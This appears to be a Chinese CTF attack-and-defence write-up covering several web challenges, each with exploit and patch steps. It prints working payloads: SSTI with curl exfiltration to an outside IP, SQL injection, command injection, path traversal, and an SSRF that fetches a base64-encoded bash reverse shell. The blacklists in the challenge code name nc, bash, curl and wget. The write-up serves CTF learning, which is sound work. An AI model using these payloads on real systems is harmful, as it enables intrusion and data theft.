Ahisec战队
WEB
python-1
break
源码如下:
# -*- coding: UTF-8 -*-
from flask import Flask, request,render_template,render_template_string
app = Flask(__name__)
def blacklist(name):
blacklists = ["print","cat","flag","nc","bash","sh","curl","{{","}},""wget","ash","session","class","subclasses","for","popen","args"]
for keyword in blacklists:
if keyword in name:
return True
return False
@app.route("/", methods=["GET","POST"])
def index():
if request.method == "POST":
try:
name = request.form['name']
names = blacklist(name)
if names == True:
return "Oh,False!"
html = '''<html><head><title>^_^</title></head><body><div><h1>Hello: %s</h1></div></body></html>''' % name
return render_template_string(html)
except ValueError:
pass
else:
html = '''<html><head><title>^_^</title></head><body><div><h1>Change.</h1></div></body></html>'''
return render_template_string(html)

fenjing一把梭,不过要注意print函数被禁用了,所以可以直接复制fenjing最终的payload,然后搭配curl命令进行文件内容的读取,curl被过滤了,拼接绕过
payload
name={%set x=cycler.next.__globals__.__builtins__.__import__('os')['p''open']('cu'+'rl http://10.101.64.15:8081/`sort /fl*`').read()%}
fix
防御就很简单了,直接把{%%}禁用
blacklists = ["print","cat","flag","nc","bash","sh","curl","{{","}},""wget","ash","session","class","subclasses","for","popen","args","{%","%}"]
# -*- coding: UTF-8 -*-
from flask import Flask, request,render_template,render_template_string
app = Flask(__name__)
def blacklist(name):
blacklists = ["print","cat","flag","nc","bash","sh","curl","{{","}},""wget","ash","session","class","subclasses","for","popen","args","{%","%}"]
for keyword in blacklists:
if keyword in name:
return True
return False
@app.route("/", methods=["GET","POST"])
def index():
if request.method == "POST":
try:
name = request.form['name']
names = blacklist(name)
if names == True:
return "Oh,False!"
html = '''<html><head><title>^_^</title></head><body><div><h1>Hello: %s</h1></div></body></html>''' % name
return render_template_string(html)
except ValueError:
pass
else:
html = '''<html><head><title>^_^</title></head><body><div><h1>Change.</h1></div></body></html>'''
return render_template_string(html)
python-2
break

这题给的附件里的db文件里,使用navicat打开,就能直接看到flag了。非预期

fix
结合上面的特征,flag在数据库里,很明显存在sql注入,防御试了几遍,发现将这一段注释掉就可以过了,说实话这次的题和去年的没法比

php-1
fix
d盾扫描发现疑似后门

将其注释掉就可以防御,这我是真没想到,绷不住。

这题最后break被我遗忘了,真是曹了
php-2
break

使用seay源代码工具扫描的时候可以发现有很多sql注入相关的漏洞

分析了一轮下来发现searchlist.php中执行了sql语句,但是写死了

不过我也是因此找到了这题的漏洞点所在,看下面的代码

搜索关键字发现同级目录下有一个文件searchmodify.php

有过滤,并且过滤的很松,只是简单的替换而已,双写绕过就可以或者是大小写绕过
至于在哪里可以调用到这,查看adminuser.php可以发现action参数默认可以跳到userlist,userlist文件和searchmodify.php同级,最后的payload
http://192.64.1.3/adminuser.php?action=searchmodify&id=-1' Union seLEct NULL,CONCAT(0x1,iFNULL(CAST(`name` AS CHAR),0x20),0x1),NULL,NULL FROM cf.flag-- -
/var/www/html/action/adminuser/searchmodify.php存在sql注入漏洞
fix
加转义addslashes函数
php-3
break
index.php源码
<?php
error_reporting(E_ALL);
ini_set('display_errors','1');
#important php in path:/var/www/html and php File names have 16 characters
if (isset($_GET['path']))
{
$Input_data = $_GET['path'];
$it=new DirectoryIterator($Input_data);
foreach($it as $f)
{
$path=$f->getFilename();
if(file_exists($path))
{
echo "yes,it exists";
}
else
{
echo "too naive!";
}
}
}
else
{
highlight_file(__file__);
}
?>
import requests
strings = "dqazwsxedcrfvtgb1234567890yhnujmikolp.php"
tmp = ""
for a in range(20):
for i in strings:
url = "http://192.64.1.149/?path=glob:///var/www/html/"+tmp+i+'*'
res = requests.get(url=url).text
if "yes,it exists" in res:
tmp += i
print(tmp)
break
然后得到页面d88554c739859dfe.php

访问如下:
<?php
#flag in /flag.txt
highlight_file(__FILE__);
error_reporting(0);
$content=$_GET['cmd'];
// Set blacklist
$substitutions = array(
' ' => '',
'flag' => '',
'cat' =>'',
'&&' =>'',
'||' =>'',
'%0a'=>'',
'less'=>'',
'more'=>'',
'%0d'=>'',
'|'=>'',
'&'=>'',
);
$cmd = str_replace( array_keys( $substitutions ), $substitutions, $content );
if(strlen($cmd)>12)
{
echo "Not very good";
}
else
{
system($cmd);
}
http://192.64.1.149/d88554c739859dfe.php?cmd=sort%09/f*
fix
flag替換成123
<?php
#flag in /flag.txt
highlight_file(__FILE__);
error_reporting(0);
$content=$_GET['cmd'];
// Set blacklist
$substitutions = array(
' ' => '',
'flag' => '123',
'cat' =>'',
'&&' =>'',
'||' =>'',
'%0a'=>'',
'less'=>'',
'more'=>'',
'%0d'=>'',
'|'=>'',
'&'=>'',
);
$cmd = str_replace( array_keys( $substitutions ), $substitutions, $content );
if(strlen($cmd)>12)
{
echo "Not very good";
}
else
{
system($cmd);
}
php-4

break
祭出seay源代码审计系统

漏洞文件:
/var/www/html/admin/inclues/set_page.php

没有任何的过滤,file参数为空就会指定默认的footer.html页面。所以可以使用…/…/…/…/…/…/…/…/flag.txt去目录穿越直接读取flag.txt
直接目录穿越进行文件读取
http://192.64.1.106/admin/admin.php?act=set_footer&file=../../../../../../../flag.txt
Fix
加个替换,将…替换成空
java-1
break
ssrf 绕过本地限制即可
读取远程恶意js文件
http://192.44.1.112:8080/geturl?url=http://127.0.0.1:8080/cmd?test=http://10.101.64.12/poc.js
var a = mainOutput(); function mainOutput() { var x=java.lang.Runtime.getRuntime().exec("bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwMS42NC4xMi85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}");}


fix
注释加载恶意js的地方即可

java-2
fix
jdbc修复即可

PWN
pwn-1

